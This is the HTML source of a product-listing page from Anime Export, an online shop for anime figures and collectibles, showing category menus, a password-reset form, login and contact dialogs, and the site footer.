										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=mafex01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260122.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=mafex01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260122-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
				
<div style="display:flex;flex:1;flex-flow:column;">
	<form action="index.php" method="get">
		<input type="hidden" name="passwordsend" value="1">
		<div class="displayproducttitlebloc2" style="margin-bottom:40px;">
			<h3 style="margin:0;"><i class="fas fa-user-plus"></i> Create a new account</h3>
		</div>
		<div class="flexalign" style="display:flex;flex:1;text-align:center;font-size:13px;padding:20px;">
			<input class="resetpswform" type="text" id="resetemail" name="resetemail" placeholder="Your account email" value="">
		</div>
		<div class="flexalign" style="display:flex;flex:1;text-align:center;padding:20px;">
			<input class="filterbutton" style="height:40px;font-size:20px;" type="submit" value="Reset password">
		</div>
	</form>
</div>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
